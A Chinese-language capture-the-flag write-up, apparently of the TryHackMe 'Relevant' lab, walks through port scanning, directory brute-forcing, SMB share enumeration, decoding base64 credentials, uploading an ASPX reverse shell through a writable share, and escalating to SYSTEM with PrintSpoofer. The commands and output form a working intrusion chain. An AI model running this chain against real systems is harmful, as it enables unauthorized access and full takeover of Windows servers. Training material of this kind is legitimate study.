前言
-
渗透测试挑战:客户希望对七天后投入生产的环境进行渗透测试。
-
客户要求工程师对所提供的虚拟环境进行评估。客户要求提供有关评估的最低限度信息,并希望以恶意行为者的视角进行参与(黑盒渗透测试)。 客户要求您确保两面旗帜(未提供位置)作为利用证据。
- user.txt
- root.txt
部署
-
target machine : 10.10.68.77
-
attack machine : 10.11.61.123 (本机kali连接openVPN)
Nmap扫描
┌──(kali㉿kali)-[~/桌面/THM/Relevant]
└─$ nmap -p- 10.10.68.77
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-16 01:44 EST
Stats: 0:00:23 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 4.32% done; ETC: 01:53 (0:08:29 remaining)
Stats: 0:00:55 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 8.94% done; ETC: 01:54 (0:09:30 remaining)
Stats: 0:04:03 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 44.51% done; ETC: 01:53 (0:05:03 remaining)
Nmap scan report for 10.10.68.77
Host is up (0.25s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
49663/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 456.37 seconds
┌──(kali㉿kali)-[~/桌面/THM/Relevant]
└─$ nmap -sC -sV -p 80,135,139,445,3389,49663,49667,49669 10.10.68.77
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-16 01:55 EST
Stats: 0:00:28 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 75.00% done; ETC: 01:56 (0:00:09 remaining)
Nmap scan report for 10.10.68.77
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2023-12-16T06:57:39+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2023-12-15T05:59:07
|_Not valid after: 2024-06-15T05:59:07
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2023-12-16T06:57:00+00:00
49663/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h36m01s, deviation: 3h34m41s, median: 0s
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-12-16T06:57:01
|_ start_date: 2023-12-16T05:59:26
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-12-15T22:57:02-08:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.95 seconds
目录爆破
-
80和49663开启了http服务,尝试对其进行目录扫描
-
这里重启目标,target ip : 10.10.237.176
gobuster dir -u <target ip> -w <word list location> -s '200,301' --status-codes-blacklist '' --no-error -t 50
┌──(kali㉿kali)-[~/桌面/THM/Relevant]
└─$ gobuster dir -u http://10.10.237.176:80 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error -s '200,301' --status-codes-blacklist '' -t 50
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.237.176:80
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,301
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/12/16 02:21:09 Starting gobuster in directory enumeration mode
===============================================================
Error: error on running gobuster: unable to connect to http://10.10.237.176:80/: Get "http://10.10.237.176:80/": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
┌──(kali㉿kali)-[~/桌面/THM/Relevant]
└─$ gobuster dir -u http://10.10.237.176:49663 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error -s '200,301' --status-codes-blacklist '' -t 50
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.237.176:49663
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,301
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/12/16 02:21:53 Starting gobuster in directory enumeration mode
===============================================================
/nt4wrksv (Status: 301) [Size: 159] [--> http://10.10.237.176:49663/nt4wrksv/]
===============================================================
2023/12/16 03:11:53 Finished
===============================================================
-
发现
http://10.10.237.176:49663/nt4wrksv/并访问
SMB枚举
┌──(kali㉿kali)-[~/桌面/THM/Relevant]
└─$ smbclient -L \\10.10.237.176
Password for [WORKGROUP\kali]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.237.176 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
- 得到SMB可能用户:nt4wrksv
下载SMB共享文件
┌──(kali㉿kali)-[~/桌面/THM/Relevant]
└─$ smbclient //10.10.237.176/nt4wrksv
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 25 17:46:04 2020
.. D 0 Sat Jul 25 17:46:04 2020
passwords.txt A 98 Sat Jul 25 11:15:33 2020
7735807 blocks of size 4096. 4951494 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \>
-
本地查看:

-
bate64解码:
┌──(kali㉿kali)-[~/桌面/THM/Relevant] └─$ echo "Qm9iIC0gIVBAJCRXMHJEITEyMw==" | base64 -d Bob-!P@$$W0rD!123 ┌──(kali㉿kali)-[~/桌面/THM/Relevant] └─$ echo "QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk" | base64 -d Bill - Juw4nnaM4n420696969!$$$
获取shell
-
由于SMB服务开放,浏览器也可以访问,说明iis服务可以访问共享目录内,在SMB上传反向shell来获取shell:
-
下载:shell.aspx
-
查看并修改:

-
上传反向shell至SMB:
┌──(kali㉿kali)-[~/桌面/THM/Relevant] └─$ smbclient //10.10.237.176/nt4wrksv Password for [WORKGROUP\kali]: Try "help" to get a list of possible commands. smb: \> put shell.aspx putting file shell.aspx as \shell.aspx (8.1 kb/s) (average 8.1 kb/s) smb: \> ls . D 0 Sat Dec 16 03:07:08 2023 .. D 0 Sat Dec 16 03:07:08 2023 passwords.txt A 98 Sat Jul 25 11:15:33 2020 shell.aspx A 15971 Sat Dec 16 03:07:09 2023 7735807 blocks of size 4096. 4949298 blocks available smb: \> -
监听:
┌──(kali㉿kali)-[~/桌面/THM/Relevant] └─$ nc -nlvp 1234 listening on [any] 1234 ... -
浏览器访问:
http://10.10.237.176:49663/nt4wrksv/shell.aspx
-
拿到shell:
┌──(kali㉿kali)-[~/桌面/THM/Relevant] └─$ nc -nlvp 1234 listening on [any] 1234 ... connect to [10.11.61.123] from (UNKNOWN) [10.10.237.176] 49873 Spawn Shell... Microsoft Windows [Version 10.0.14393] (c) 2016 Microsoft Corporation. All rights reserved. c:\windows\system32\inetsrv>whoami whoami iis apppool\defaultapppool c:\windows\system32\inetsrv>cd / cd / c:\>dir dir Volume in drive C has no label. Volume Serial Number is AC3C-5CB5 Directory of c:\ 07/25/2020 07:16 AM <DIR> inetpub 07/25/2020 07:42 AM <DIR> Microsoft 07/16/2016 05:23 AM <DIR> PerfLogs 07/25/2020 07:00 AM <DIR> Program Files 07/25/2020 03:15 PM <DIR> Program Files (x86) 07/25/2020 01:03 PM <DIR> Users 07/25/2020 03:16 PM <DIR> Windows 0 File(s) 0 bytes 7 Dir(s) 20,263,055,360 bytes free c:\>cd users cd users c:\Users>dir dir Volume in drive C has no label. Volume Serial Number is AC3C-5CB5 Directory of c:\Users 07/25/2020 01:03 PM <DIR> . 07/25/2020 01:03 PM <DIR> .. 07/25/2020 07:05 AM <DIR> .NET v4.5 07/25/2020 07:05 AM <DIR> .NET v4.5 Classic 07/25/2020 09:30 AM <DIR> Administrator 07/25/2020 01:03 PM <DIR> Bob 07/25/2020 06:58 AM <DIR> Public 0 File(s) 0 bytes 7 Dir(s) 20,262,981,632 bytes free c:\Users>cd bob cd bob c:\Users\Bob>dir dir Volume in drive C has no label. Volume Serial Number is AC3C-5CB5 Directory of c:\Users\Bob 07/25/2020 01:03 PM <DIR> . 07/25/2020 01:03 PM <DIR> .. 07/25/2020 01:04 PM <DIR> Desktop 0 File(s) 0 bytes 3 Dir(s) 20,263,014,400 bytes free c:\Users\Bob>cd desktop cd desktop c:\Users\Bob\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is AC3C-5CB5 Directory of c:\Users\Bob\Desktop 07/25/2020 01:04 PM <DIR> . 07/25/2020 01:04 PM <DIR> .. 07/25/2020 07:24 AM 35 user.txt 1 File(s) 35 bytes 2 Dir(s) 20,263,038,976 bytes free
-
提权
-
查看当前用户在目标系统中的相关权限
c:\Users\Bob\Desktop>whoami /priv whoami /priv PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= ========================================= ======== SeAssignPrimaryTokenPrivilege Replace a process level token Disabled SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled SeAuditPrivilege Generate security audits Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled -
PrintSpoofer 提升权限:
-
下载:PrintSpoofer
-
上传:
┌──(kali㉿kali)-[~/桌面/THM/Relevant] └─$ smbclient //10.10.167.214/nt4wrksv Password for [WORKGROUP\kali]: Try "help" to get a list of possible commands. smb: \> ls . D 0 Sat Dec 16 03:47:33 2023 .. D 0 Sat Dec 16 03:47:33 2023 passwords.txt A 98 Sat Jul 25 11:15:33 2020 shell.aspx A 15971 Sat Dec 16 03:47:34 2023 7735807 blocks of size 4096. 5140628 blocks available smb: \> put PrintSpoofer64.exe putting file PrintSpoofer64.exe as \PrintSpoofer64.exe (25.5 kb/s) (average 25.5 kb/s) smb: \> ls . D 0 Sat Dec 16 04:34:35 2023 .. D 0 Sat Dec 16 04:34:35 2023 passwords.txt A 98 Sat Jul 25 11:15:33 2020 PrintSpoofer64.exe A 27136 Sat Dec 16 04:34:35 2023 shell.aspx A 15971 Sat Dec 16 03:47:34 2023 -
查找exp并执行:
c:\>dir /s /b c:\ | find "PrintSpoofer64.exe" dir /s /b c:\ | find "PrintSpoofer64.exe" c:\inetpub\wwwroot\nt4wrksv\PrintSpoofer64.exe c:\>cd c:\inetpub\wwwroot\nt4wrksv\ cd c:\inetpub\wwwroot\nt4wrksv\ c:\inetpub\wwwroot\nt4wrksv>.\PrintSpoofer64.exe -i -c cmd .\PrintSpoofer64.exe -i -c cmd [+] Found privilege: SeImpersonatePrivilege [+] Named pipe listening... [+] CreateProcessAsUser() OK Microsoft Windows [Version 10.0.14393] (c) 2016 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami nt authority\system C:\Windows\system32>id id 'id' is not recognized as an internal or external command, operable program or batch file. C:\Windows\system32>cd /users cd /users C:\Users>dir dir Volume in drive C has no label. Volume Serial Number is AC3C-5CB5 Directory of C:\Users 07/25/2020 01:03 PM <DIR> . 07/25/2020 01:03 PM <DIR> .. 07/25/2020 07:05 AM <DIR> .NET v4.5 07/25/2020 07:05 AM <DIR> .NET v4.5 Classic 07/25/2020 09:30 AM <DIR> Administrator 07/25/2020 01:03 PM <DIR> Bob 07/25/2020 06:58 AM <DIR> Public 0 File(s) 0 bytes 7 Dir(s) 21,055,852,544 bytes free C:\Users>cd administrator cd administrator C:\Users\Administrator>dir dir Volume in drive C has no label. Volume Serial Number is AC3C-5CB5 Directory of C:\Users\Administrator 07/25/2020 09:30 AM <DIR> . 07/25/2020 09:30 AM <DIR> .. 07/25/2020 06:58 AM <DIR> Contacts 07/25/2020 07:24 AM <DIR> Desktop 07/25/2020 06:58 AM <DIR> Documents 07/25/2020 07:39 AM <DIR> Downloads 07/25/2020 06:58 AM <DIR> Favorites 07/25/2020 06:58 AM <DIR> Links 07/25/2020 06:58 AM <DIR> Music 07/25/2020 06:58 AM <DIR> Pictures 07/25/2020 06:58 AM <DIR> Saved Games 07/25/2020 06:58 AM <DIR> Searches 07/25/2020 06:58 AM <DIR> Videos 0 File(s) 0 bytes 13 Dir(s) 21,055,852,544 bytes free C:\Users\Administrator>cd desktop cd desktop C:\Users\Administrator\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is AC3C-5CB5 Directory of C:\Users\Administrator\Desktop 07/25/2020 07:24 AM <DIR> . 07/25/2020 07:24 AM <DIR> .. 07/25/2020 07:25 AM 35 root.txt 1 File(s) 35 bytes 2 Dir(s) 21,055,852,544 bytes free -
